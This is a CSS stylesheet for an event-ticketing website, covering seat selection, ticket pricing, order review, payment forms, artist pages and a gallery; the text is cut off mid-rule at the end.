.stage-name p span{
    display:block;
    font-family: "Montserrat-Light";
}

.select-popup{
    width:122px;
    background:#fff;
    -webkit-box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    -moz-box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    box-shadow: 0px 5px 13px 4px rgba(79,79,79,.42);
    z-index:99999;
}

.select-popup:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-top-color: #fff;
    border-width: 13px;
    margin-left: -13px;
    
}

.select-popup img{
    display:block;
    margin:0 0 10px;
}

.select-popup p{
    text-align:center;
    font-size:11px;
    color:#6f6f6f;
    margin:0;
    line-height:11px;
}

.select-popup strong{
    font-size:28px;
    line-height:28px;
    color:#ff6600;
    text-transform:uppercase;
    padding:2px 0 10px;
    display:block;
    font-family: "Montserrat-Bold";
}

.select-popup span{
    display:block;
    text-align:center;
    color:#fff;
    background:#ff6600;
    border-radius:5px;
    padding:10px 20px;
    margin:0 15px 15px;
    border:none;
    font-family: "Montserrat-Light";
}

.bs-caret > span{
    display:block;
    width:14px;
    height:7px;
    background:url(images/select-arrow.png);
    border:none!important;
}

.ticket-price .bootstrap-select{
    width:100%!important;
    margin:0 0 20px;
}

.ticket-price .bootstrap-select > .btn{
    background:#fff!important;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    font-weight:400;
    font-size:14px;
}

.slider .tooltip {
    margin-top: -7px!important;
    font-size:11px;
    opacity:1;
    font-family: "Montserrat-Light";
    width:53px;
    height:26px;
    cursor:default;
    top:0!important;
    z-index:1
}

.tooltip-inner{
    border-radius:20px;
    color:#f8f8f8;
    background:#f89406;
    opacity:1!important;
    border:2px solid #fff;
}

.slider-track-low, 
.slider-track-high{
    background:#dedede
}

.slider.slider-horizontal{
    width:100%;
}

.slider-selection{
    background:#f89406;
    box-shadow:none;
}

.tooltip .tooltip-arrow{
    display:none!important
}

.seat-label{
    margin:0 0 45px;
}

.seat-label ul{
    margin:0;
    padding:0;
    list-style:none;
    text-align:center
}

.seat-label ul li{
    display:inline-block;
    margin:0 20px;
}

.seat-label ul li img{
    margin:0 20px 0 0
}

.seat-info{
    color:#949494;
    font-size:14px;
    width:80%;
    margin:0 auto;
    font-family: "Montserrat-Light";
    padding:0 0 0 57px;
    background: url(images/info.png) no-repeat left center;
}

.tickets label{
    display:block;
    color:#6f6f6f;
    margin:0 0 20px;
    font-weight:normal;
}

.tickets{
    background:#fafafa;
    border-top:1px solid #cecece;
    border-left:1px solid #cecece;
    border-right:1px solid #cecece;
    padding:30px;
}

.tickets select{
    display:block;
    margin:0 0 20px;
    width:100%;
    font-family: "Montserrat-Light";
    padding:10px 30px;
    color:#6f6f6f
}

.ticket-price table, 
.ticket-price th, 
.ticket-price td{
    border:none
}

.ticket-price table tr td{
    color:#6f6f6f;
    font-size:15px;
    font-family: "Montserrat-Light";
}

.ticket-price table tr td span{
    display:block;
    color:#b3b3b3;
    font-size:14px;
    font-family: "Montserrat-Light";
}

.ticket-price .table > tbody > tr > td{
    padding:30px
}

.ticket-price .table {
    border:1px solid #cecece;
    margin:0;
}

.ticket-price .table > tbody > tr{
    position:relative
}

.ticket-price .table > tbody > tr.selected:before{
    content: "";
    width:10px;
    background:#ff6600;
    position:absolute;
    left:0;
    bottom:0;
    top:0;
}

.ticket-price .table > tbody{
    overflow-y:scroll;
    height:409px;
    display:block;
}

.ticket-price .table > tbody > tr:hover{
    cursor:pointer
}

.ticket-price .table > thead > tr > th{
    border:none;
    background:#fafafb;
    color:#6f6f70;
    font-size:15px;
    font-family: "Montserrat-Light";
    padding:10px 20px;
    font-weight:normal;
}

.ticket-price .table{
    width:100%;
}

.ticket-price tr,
.ticket-price td{
    display:block;
    overflow:hidden;
}

.ticket-price th,
.ticket-price td{
    float:left;
    width:45%;
}

.ticket-price th:nth-child(2),
.ticket-price td:nth-child(2){
    float:left;
    width:20%;
}

.ticket-price th:nth-child(3),
.ticket-price td:nth-child(3){
    float:left;
    width:35%;
}


/*--------------------------------------------------------------
    Order Details Page
--------------------------------------------------------------*/

.section-order-details-content{
    padding:70px 0;
    background:#fff
}

.section-order-details-event-title .event-caption{
    display:block;
    color:#373737;
    font-size:16px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
    margin:0 0 20px
}

.section-order-details-event-title .event-title{
    display:block;
    color:#373737;
    font-size:28px;
    font-family: "Montserrat-Light";
    text-transform:uppercase;
    margin:0 0 35px
}

.section-order-details-event-title .event-title strong{
    font-family: "Montserrat-Bold";
}

.section-order-details-event-title img{
    display:block;
    max-width:100%;
    height:auto;
    margin:0 auto;
    border-radius:5px;
}

.section-order-details-event-info .venue-details h3,
.section-order-details-event-info .seat-details h3{
    color:#373737;
    font-size:20px;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-order-details-event-info .venue-details-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #ff6600;
    border-radius:5px;
    margin:0 0 40px
}

.section-order-details-event-info .venue-details-info p{
    margin:0 0 10px;
    color:#ff6600;
    font-family: "Montserrat-Regular";
    font-size:18px;
    line-height:normal;
}

.section-order-details-event-info .venue-details-info p span{
    font-family: "Montserrat-Light";
}

.section-order-details-event-info .venue-details-info p:last-child{
    margin:0;
}

.section-order-details-event-title{
    padding:0 20px 0 0;
}

.section-order-details-event-info{
    margin:0 0 70px;
}

.section-order-details-event-info .seat-details-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}

.seat-details-info .table,
.seat-details-info .table td,
.seat-details-info .table tr,
.seat-details-info .table th,
.seat-details-info-price .table,
.seat-details-info-price .table td,
.seat-details-info-price .table tr,
.seat-details-info-price .table th{
    border:none;
}

.seat-details-info .table th{
    color:#6f6f6f;
    font-size:16px;
    line-height:normal;
    text-transform:uppercase;
    padding:0 0 10px;
    font-family: "Montserrat-Regular";
    font-weight:normal;
}

.seat-details-info .table td{
    color:#6f6f6f;
    font-size:16px;
    text-transform:uppercase;
    padding:0 0 5px;
    font-family: "Montserrat-Light";
}

.seat-details-info .table.seat-row th:nth-child(2),
.seat-details-info .table.seat-row th:nth-child(3),
.seat-details-info .table.seat-row td:nth-child(2),
.seat-details-info .table.seat-row td:nth-child(3){
    text-align:center;
}

.seat-details-info .table.number-tickets input[type="text"]{
    width:52px;
    height:22px;
    border:none;
    font-size:16px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    text-align:center;
}

.seat-details-info .table.number-tickets .qty-input,
.seat-details-info .table.number-tickets .qty-minus,
.seat-details-info .table.number-tickets .qty-plus{
    display:inline-block;
}

.seat-details-info .table.number-tickets .qty-btn{
    width:22px;
    height:22px;
    text-align:center;
    font-size:13px;
    line-height:18px;
    border:1px solid #b3b3b3;
    color:#6f6f6f;
    border-radius:50px;
    cursor:pointer;
    display:inline-block;
    padding:0;
    background:none;
}

.seat-details-info .table.number-tickets .qty-btn:hover{
    border:1px solid #ff6600;
    color:#ff6600
}

.seat-details-info .table.seat-row{
    margin:0 0 50px;
}

.seat-details-info-price{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:none;
    border-bottom:1px solid #b3b3b3;
    border-left:1px solid #b3b3b3;
    border-bottom-left-radius:5px;
    border-bottom-right-radius:5px;
    background:#f8f8f8
}

.seat-details-info-price .table{
    margin:0;
}

.seat-details-info-price .table td{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
    padding:0;
    vertical-align:middle
}

.seat-details-info-price .table td.price{
    font-size:26px;
    color:#ff6600;
    text-align:center;
}



/*--------------------------------------------------------------
    Review Order Page
--------------------------------------------------------------*/

.alert-info{
    border:1px solid #e3e3e3;
    background:#fafafa;
    padding:20px 25px;
    margin:0 0 70px;
}

.alert-info p{
    font-size:15px;
    color:#6f6f6f;
    margin:0;
    line-height:26px;
    font-family: "Montserrat-Regular";
}

.alert-info p i{
    font-size:16px;
    text-align:center;
    color:#ff6600;
    float:left;
    margin:0 20px 0 0;
    width:26px;
    height:26px;
    line-height:24px;
    border:1px solid #ff6600;
    border-radius:50px;
}

.section-order-review-event .event-caption{
    color:#6f6f6f;
    font-size:13px;
    font-family: "Montserrat-Regular";
    margin:0 0 15px;
    display:block;
}

.section-order-review-event .event-title{
    color:#373737;
    font-size:16px;
    font-family: "Montserrat-bold";
    text-transform:uppercase;
    margin:0 0 20px;
}

.section-order-review-event p{
    margin:0!important;
}

.section-order-review-event-img img{
    border-radius:5px;
    margin:0 0 15px;
}

.section-order-review-event-img span{
    display:block;
    font-size:12px;
    color:#949494;
    text-align:center;
    font-family: "Montserrat-Regular";
}

.section-order-review-pricing{
    padding:0 0 0 20px
}

.section-order-review-pricing .pricing-coupon h3,
.section-order-review-pricing .delivery-method h3{
    color:#373737;
    font-size:20px;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-order-review-pricing .coupon-title{
    color:#6f6f6f;
    font-size:14px;
    line-height:23px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}

.section-order-review-pricing .coupon{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}

.section-order-review-pricing .coupon-form input[type="text"]{
    padding:0 18px;
    color:#dedede;
    font-size:16px;
    font-family: "Montserrat-Light";
    border:1px solid #949494;
    border-radius:5px;
    float:left;
    margin:0 10px 0 0;
    width:66%;
    height:45px;
    line-height:45px;
    
}

.section-order-review-pricing .coupon-form input[type="text"]::-webkit-input-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]::-moz-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]:-ms-input-placeholder{
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="text"]:-moz-placeholder{ 
    color: #dedede;
}

.section-order-review-pricing .coupon-form input[type="submit"]{
    padding:0 18px;
    color:#ff6600;
    font-size:14px;
    text-align:center;
    text-transform:uppercase;
    font-family: "Montserrat-Light";
    border:1px solid #ff6600;
    border-radius:5px;
    float:left;
    background:#fff;
    width:30%;
    height:45px;
    line-height:45px;
}

.section-order-review-pricing .coupon-form input[type="submit"]:hover{
    background:#ff6600;
    color:#fff
}

.section-order-review-pricing .delivery-info{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:1px solid #b3b3b3;
    border-bottom:1px solid #b3b3b3;
    border-left:3px solid #4e4e4e;
    border-radius:5px;
    margin:0 0 40px
}

.section-order-review-pricing .table,
.section-order-review-pricing .table td,
.section-order-review-pricing .table tr,
.section-order-review-pricing .table th{
    border:none;
    margin:0;
}

.section-order-review-pricing .table tbody td{
    padding:0 0 10px;
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
}

.section-order-review-pricing .table tbody td:nth-child(2){
    text-align:right
}

.section-order-review-pricing .table tfoot{
    border-top:1px solid #b3b3b3;
}

.section-order-review-pricing .table tfoot td{
    padding:15px 0 0;
    color:#6f6f6f;
    font-size:16px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    vertical-align:middle;
}

.section-order-review-pricing .table tfoot td.total-price{
    color:#ff6600;
    font-size:23px;
    text-align:right
}

.section-order-review-pricing .pricing{
    padding:20px 30px;
    border-right:1px solid #b3b3b3;
    border-top:none;
    border-bottom:1px solid #b3b3b3;
    border-left:1px solid #b3b3b3;
    border-bottom-left-radius:5px;
    border-bottom-right-radius:5px;
    background:#f8f8f8;
    margin:0 0 40px
}

.section-order-review-pricing .delivery-info span{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Regular";
    display:block;
    margin:0 0 15px;
}

.section-order-review-pricing .delivery-info p{
    color:#6f6f6f;
    font-size:16px;
    font-family: "Montserrat-Light";
    display:inline-block;
    margin:0;
}


/*--------------------------------------------------------------
    Download Ticket Page
--------------------------------------------------------------*/

.section-download-ticket{
    background:#fff url(images/download-ticket-bg.png) no-repeat center top;
    text-align:center;
    padding:50px 0 0;
}

.section-download-ticket img{
    display:block;
    margin:0 auto 120px;
}

.section-download-ticket p{
    color:#373737;
    font-size:20px;
    display:block;
    margin:0 0 20px;
    font-family: "Montserrat-Light";
    line-height:100%;
}

.section-download-ticket p strong{
    font-family: "Montserrat-Regular";
    color:#ff6600;
    font-weight:normal;
}

.section-download-ticket p span{
    font-family: "Montserrat-Light";
    color:#ff6600;
}

.section-download-ticket a,
.section-download-ticket .primary-link{
    width:300px;
    margin:30px auto 0;
    display:inline-block;
}

.section-download-ticket-multi{
    text-align:center;
}

.section-download-ticket-multi h4{
    margin-top: 60px;
    margin-bottom: 40px;
}

.section-download-ticket-multi a{
    color:#373737;
    font-size:12px;
    display:block;
    margin:0 0 20px;
    font-family: "Montserrat-Light";
    line-height:100%;
}

.section-download-ticket-multi a:hover{
    color:#ff6600;
    cursor: pointer;
}

/*--------------------------------------------------------------
    Error 404: Page Not Found
--------------------------------------------------------------*/

.section-page-content.error-404{
    background:#edeef4 url(images/error-page-bg.jpg) no-repeat center bottom!important;
    padding:120px 0
}

.section-page-content .section-404{
    text-align:center
}

.section-page-content .section-404 h2{
    font-size:141px;
    line-height:231px;
    color:#6f6f6f;
    font-family: "Montserrat-Hairline";
    margin:0 0 50px;
}

.section-page-content .section-404 p{
    font-size:30px;
    line-height:45px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    margin:0 0 50px;
}

.section-page-content .section-404 .secondary-link{
    display:inline-block;
    padding:20px 70px;
    background:none;
    text-transform:none;
    font-family: "Montserrat-Light";
    font-size:25px;
}

.section-page-content .section-404 .secondary-link:hover{
    background:#ff6600;
    border:1px solid #ff6600;
}


/*--------------------------------------------------------------
    Event By Category
--------------------------------------------------------------*/

.section-featured-header.all-sports-events{
    min-height:322px;
    background: url(images/page-featured-img-category.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-featured-header.all-sports-events:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-featured-header.all-sports-events .section-content h1{
    font-size:40px;
    margin:0;
    color:#fff;
    font-family: "Montserrat-Regular";
}

.section-featured-header.all-sports-events .section-content{
    padding:140px 0 150px;
    text-align:left;
    position:relative
}

/*--------------------------------------------------------------
    Order Tickets Without Seat
--------------------------------------------------------------*/

.section-featured-header.order-tickets-without-seat{
    min-height:322px;
    background: url(images/page-featured-img-order-ticket.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-featured-header.order-tickets-without-seat:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-featured-header.order-tickets-without-seat .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-featured-header.order-tickets-without-seat .section-content p{
    color:#dedede;
    font-size:20px;
    margin:0;
}

.section-featured-header.order-tickets-without-seat .section-content p strong{
    font-size:45px;
    line-height:45px;
    display:block;
    font-family: "Montserrat-Bold";
    text-transform: uppercase;
    margin:10px 0 0;
    color:#fff;
}

.section-featured-header.order-tickets-without-seat .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
    color:#dedede
}

.section-featured-header.order-tickets-without-seat .tickets-left{
    font-size:18px;
    line-height:18px;
    color:#fafafa;
    border:1px solid #fafafa;
    border-radius:50px;
    padding:10px 15px;
    font-family: "Montserrat-Light";
    display:inline-block;
    margin:20px 0 0;
}

.section-featured-header.order-tickets-without-seat .tickets-left i{
    margin:0 5px 0 0;
}

.section-choose-how-many-tickets{
    padding:60px 0;
}

.section-choose-how-many-tickets .ticket-nav{
    margin:0;
    padding:0;
    list-style:none;
    text-align:center
}

.section-choose-how-many-tickets .ticket-nav li{
    display:inline-block;
    margin:0 20px;
    vertical-align:bottom;
}

.section-choose-how-many-tickets .ticket-nav li a{
    display:inline-block;
    width:150px;
    height:150px;
    border:1px solid #b3b3b3;
    background:#f8f8f8;
    padding:10px;
    font-size:20px;
    border-radius:5px;
    position:relative;
    color:#b3b3b3;
}

.section-choose-how-many-tickets .ticket-nav li.selected a,
.section-choose-how-many-tickets .ticket-nav li a:hover{
    border:1px solid #ff6600;
    background:#ff6600;
    color:#fff
}

.section-choose-how-many-tickets .ticket-nav li a span{
    font-size:70px;
    line-height:70px;
    display:block;
    margin:0 0 20px;
}

.section-choose-how-many-tickets .ticket-nav li a i{
    font-size:30px;
    width:30px;
    height:30px;
    display:block;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    color:#ff6600;
}

.section-choose-how-many-tickets .ticket-nav li a:hover i{
    color:#fff
}

/*--------------------------------------------------------------
    Payment Method
--------------------------------------------------------------*/

.section-select-payment-method{
    width:50%;
    margin:0 auto;
}

.section-select-payment-method .nav-tabs{
    border:none;
    text-align:center;
}

.section-select-payment-method .nav-tabs li{
    float:none;
    display:inline-block;
    margin:0 15px;
}

.section-select-payment-method .nav-tabs li a{
    color:#949494;
    font-size:20px;
    text-align:center;
    padding:20px 0;
    border:3px solid #dedede;
    width:164px;
    height:117px;
    background:none!important;
    border-radius:5px;
}

.section-select-payment-method .nav-tabs li.active a,
.section-select-payment-method .nav-tabs li:hover a{
    color:#ff6600;
    border:3px solid #ff6600
}

.section-select-payment-method .nav-tabs li a i{
    display:block;
    margin:0 0 15px;
    font-size:30px
}

.section-select-payment-method .scrtabs-tab-container,
.section-select-payment-method .scrtabs-tabs-fixed-container{
    height:117px;!important
}

.section-select-payment-method .tab-content{
    margin:40px 0 0;
}

.section-select-payment-method .tab-content #credit-card{
    padding:40px 70px;
    border-top:1px solid #b3b3b3;
}

.section-select-payment-method .tab-content  label{
    color:#6f6f6f;
    font-size:15px;
    margin:0 0 20px;
    text-transform:uppercase;
    font-weight:normal;
}

.section-select-payment-method .tab-content  input[type="text"]{
    color:#c2c2c2;
    font-size:15px;
    margin:0 0 20px;
    padding:10px 25px;
    height:50px;
    font-family: "Montserrat-Light";
    border:1px solid #d7d7d7;
}

.section-select-payment-method .tab-content input[type="text"]::-webkit-input-placeholder{
    color: #c2c2c2;
}
.section-select-payment-method .tab-content input[type="text"]::-moz-placeholder{
    color: #c2c2c2;
}

.section-select-payment-method .tab-content input[type="text"]:-ms-input-placeholder{
    color: #c2c2c2;
}

.section-select-payment-method .tab-content input[type="text"]:-moz-placeholder{ 
    color: #c2c2c2;
}


.section-select-payment-method .cvv{
    position:relative
}

.section-select-payment-method .cvv input[type="text"]{
    padding: 10px 35px 10px 25px;
}

.section-select-payment-method .cvv i{
    bottom: 25px;
    font-size: 20px;
    height: 30px;
    position: absolute;
    right: 15px;
    width: 30px;
    color:#7b7b7b;
    cursor:pointer;
}

.section-select-payment-method .tab-content .bootstrap-select{
    width:100%!important;
}

.section-select-payment-method .tab-content  .bootstrap-select .btn{
    color:#636363;
    font-size:15px;
    padding:10px 25px;
    height:50px;
    background:#f9f9f9;
    font-family: "Montserrat-Light";
    border:1px solid #d7d7d7;
}

.section-select-payment-method-action{
    border-top:1px solid #b3b3b3;
    padding:40px 0 0;
}

.section-select-payment-method-action button{
    width:100%;
    border-radius:5px;
}

/*--------------------------------------------------------------
    Artist Page
--------------------------------------------------------------*/

.section-artist-featured-header {
    background: url(images/page-featured-img-artist.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    min-height: 322px;
    position: relative;
}

.section-artist-featured-header:before {
    background: rgba(0, 0, 0, 0) url(images/overlay.png) repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.section-artist-featured-header .section-content {
    padding: 140px 0 150px;
    text-align: left;
    position:relative;
}

.section-artist-featured-header .section-content h1 {
    color: #fff;
    font-family: "Montserrat-Regular";
    font-size: 40px;
    line-height:100%;
    margin: 0 0 15px;
}

.section-artist-featured-header .section-content p {
    color: #fff;
    font-family: "Montserrat-Light";
    font-size: 20px;
    line-height:100%;
    margin: 0;
}

.section-artist-page-header {
    background: #fafafa none repeat scroll 0 0;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
    margin: 0;
    padding: 40px 0;
}


.section-artist-page-header .entry-title {
    border: medium none;
    color: #b3b3b3;
    font-size: 28px;
    margin: 0;
    padding: 0;
    text-align: center;
    text-transform: none;
}


.section-artist-content {
    background: #f8f8f8;
    padding: 70px 0;
}

.section-artist-content .artist-event-item{
    padding:35px;
    background:#fff;
    border-radius:5px;
    margin:0 0 35px;
    position:relative;
    overflow:hidden;
}

.section-artist-content .artist-event-item .artist-event-item-info h3{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding: 0 0 25px;
    margin: 0 0 15px;
    border-bottom:1px solid #dedede
}

.section-artist-content .artist-event-item .artist-event-item-info ul li{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
}

.section-artist-content .artist-event-item .artist-event-item-info ul li span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
    display:block;
}

.section-artist-content .artist-event-item .artist-event-item-info ul li span.location{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    margin: 15px 0 0;
    display:block;
}

.section-artist-content .artist-event-item .artist-event-item-price span{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 15px;
}

.section-artist-content .artist-event-item .artist-event-item-price span.tickets-left{
    display:block;
    text-align:center;
    color:#ff6600;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 10px;
}

.section-artist-content .artist-event-item .artist-event-item-price strong{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:28px;
    font-family: "Montserrat-Bold";
    margin: 0 0 15px;
}

.section-artist-content .artist-event-item.sale .artist-event-item-price strong span{
    display:inline-block;
    text-align:center;
    color:#6f6f6f;
    font-size:17px;
    font-family: "Montserrat-Light";
    text-decoration: line-through;
    margin:0 15px 0 0;
}

.section-search-content .artist-event-item.sale .ribbon,
.section-search-content .artist-event-item.sale .ribbon,
.section-artist-content .artist-event-item.sale .ribbon {
    height: 143px;
    overflow: hidden;
    position: absolute;
    right: -33px;
    text-align: right;
    top: -67px;
    width: 110px;
    z-index: 1;
}

.section-search-content .artist-event-item.sale .ribbon span,
.section-artist-content .artist-event-item.sale .ribbon span {
    background: #2ecc71 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: bold;
    line-height: 40px;
    font-family: "Montserrat-Light";
    padding: 63px 0 0;
    position: absolute;
    right: -23px;
    text-align: center;
    text-transform: uppercase;
    top: 19px;
    transform: rotate(45deg);
    width: 112px;
}

.section-search-content .artist-event-item .artist-event-item-price a,
.section-artist-content .artist-event-item .artist-event-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#ff6600;
    border-radius:5px;
    border:1px solid #ff6600
}

.section-search-content .artist-event-item .artist-event-item-price a:hover,
.section-artist-content .artist-event-item .artist-event-item-price a:hover{
    color:#ff6600;
    background:#fff;
}

.section-search-content .artist-event-item.sold-out .artist-event-item-price a,
.section-artist-content .artist-event-item.sold-out .artist-event-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#dedede;
    border-radius:5px;
    border:1px solid #dedede;
    pointer-events: none;
    cursor: default;
    text-transform:uppercase
}

.section-search-content .artist-event-footer,
.section-artist-content .artist-event-footer{
    margin:30px 0 0;
    text-align:center;
}

.section-search-content .artist-event-footer .pagination,
.section-artist-content .artist-event-footer .pagination {
    display:inline-block;
    background:#fff;
    margin:0;
    border-radius:5px;
}

.section-search-content .artist-event-footer .pagination li,
.section-artist-content .artist-event-footer .pagination li{
    display:inline-block
}


.section-search-content .artist-event-footer .pagination > li > a,
.section-artist-content .artist-event-footer .pagination > li > a{
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    background:#fff!important
}


.section-artist-content .artist-event-footer .pagination > li.active > a,
.section-artist-content .artist-event-footer .pagination > li:hover > a{
    background:#ff6600!important;
    color:#fff;
    border-radius:50px
}

.section-artist-content .artist-event-footer .pagination > li:first-child > a,
.section-artist-content .artist-event-footer .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#6f6f6f!important;
}
 
.section-search-content .artist-event-footer .pagination > li > a > span,
.section-artist-content .artist-event-footer .pagination > li > a > span{
    padding:25px;
}

.section-search-content .artist-event-footer .pagination > li > a > span > i,
.section-artist-content .artist-event-footer .pagination > li > a > span > i{
    margin:0 5px;
}

.section-search-content .artist-details,
.section-artist-content .artist-details{
    background:#fff;
    border-radius:5px;
    padding:0 0 30px;
    margin:0 0 35px
}

.section-search-content .artist-details img,
.section-artist-content .artist-details img{
    display:block;
    margin:0 0 30px;
}

.section-search-content .artist-details .artist-details-title,
.section-artist-content .artist-details .artist-details-title{
    margin:0 0 38px;
    padding:0 30px;
    overflow:hidden;
}


.section-search-content .artist-details .artist-details-info,
.section-artist-content .artist-details .artist-details-info{
    padding:0 30px;
}

.section-search-content .artist-details .artist-details-title h3,
.section-artist-content .artist-details .artist-details-title h3{
    font-size:22px;
    color:#6f6f6f;
    margin:0;
    float:left;
}

.section-search-content .artist-details .artist-details-title a,
.section-artist-content .artist-details .artist-details-title a{
    font-size:13px;
    line-height: 13px;
    color:#ff6600;
    border:2px solid #ff6600;
    border-radius:5px;
    margin:0;
    float:right;
    padding:8px 25px;
    display:inline-block;
    font-family: "Montserrat-Light";
}

.section-search-content .artist-details .artist-details-title a:hover,
.section-artist-content .artist-details .artist-details-title a:hover{
    background:#ff6600;
    color:#fff
}

.section-search-content .artist-details .artist-details-info h4,
.section-artist-content .artist-details .artist-details-info h4{
    font-size:16px;
    color:#6f6f6f;
    margin:0 0 25px;
}

.section-search-content .artist-details .artist-details-info p,
.section-artist-content .artist-details .artist-details-info p{
    color:#b3b3b3;
    font-size:13px;
    line-height:22px;
    margin:0;
    font-family: "Montserrat-Light";
}

.section-search-content .related-artist,
.section-artist-content .related-artist{
    background:#fff;
    border-radius:5px;
}

.section-search-content .related-artist > h3,
.section-artist-content .related-artist > h3{
    font-size:17px;
    padding:35px;
    text-align:center;
    text-transform:uppercase;
    border-bottom:1px solid #dedede
}

.section-search-content .related-artist .related-artist-list,
.section-artist-content .related-artist .related-artist-list{
    background:#fff;
    padding:30px 15px;
    margin: 0;
}


.section-search-content .related-artist .related-artist-list .related-artist-item,
.section-artist-content .related-artist .related-artist-list .related-artist-item{
    overflow:hidden;
    margin:0 0 30px;
}

.section-search-content .related-artist .related-artist-list .related-artist-item:last-child,
.section-artist-content .related-artist .related-artist-list .related-artist-item:last-child{
    margin:0;
}

.section-search-content .related-artist .related-artist-img img,
.section-artist-content .related-artist .related-artist-img img{
    display:block;
    margin:0 auto;
    border-radius:50px;
    width:70px;
    height:70px;
}

.section-search-content .related-artist .related-artist-info h4,
.section-artist-content .related-artist .related-artist-info h4{
    margin:0 0 15px;
}

.section-search-content .related-artist .related-artist-info h4 a,
.section-artist-content .related-artist .related-artist-info h4 a{
    font-size:16px;
    color:#6f6f6f;
    display:inline-block;
}

.section-search-content .related-artist .related-artist-info > a,
.section-artist-content .related-artist .related-artist-info > a{
    color:#ff6600;
    border:1px solid #ff6600;
    font-size:12px;
    line-height: 12px;
    padding:10px 30px;
    border-radius:5px;
    display:inline-block;
}

.section-search-content .related-artist .related-artist-info > a:hover,
.section-artist-content .related-artist .related-artist-info > a:hover{
    color:#fff;
    background:#ff6600
}

/*--------------------------------------------------------------
    Gallery
--------------------------------------------------------------*/

.section-gallery{
    padding:70px 0;
    background:#373737
}

.section-gallery h1{
    color:#fafafa;
    font-size:33px;
    margin:0;
    text-align:center;
    text-transform:uppercase;
    font-family: "Montserrat-Bold";
}

.section-gallery .gallery-list{
    padding:70px 0 40px;
}

.section-gallery  .gallery-list .gallery-img{
    margin:0 0 30px;
}

.section-gallery  .gallery-list .gallery-img a{
    /*position:relative;*/
}

.section-gallery  .gallery-list .gallery-img a{
     clear: both;
    float: none;
}
.section-gallery  .gallery-list .gallery-img a .gallery-view{
    color:#fff;
    width:118px;
    height:40px;
    font-size:16px;
    line-height:40px;
    text-align:center;
   /* background:rgba(255,102,0, 0.9);*/
    border-radius:50px;
    position:absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    margin:auto;
    display:none;
    clear: both;
    float: none;
}

.section-gallery .gallery-list .gallery-img a .gallery-view{
      display:block;
    position:absolute;
    opacity: 0;
    transition: opacity .2s ease-out;
    -moz-transition: opacity .2s ease-out;
    -webkit-transition: opacity .2s ease-out;
    -o-transition: opacity .2s ease-out;

}

.section-gallery .gallery-list .gallery-img:hover a .gallery-view{

    opacity: 1;
}

.section-gallery .gallery-list .gallery-img a:hover img{
  outline: 8px solid #ff6600;
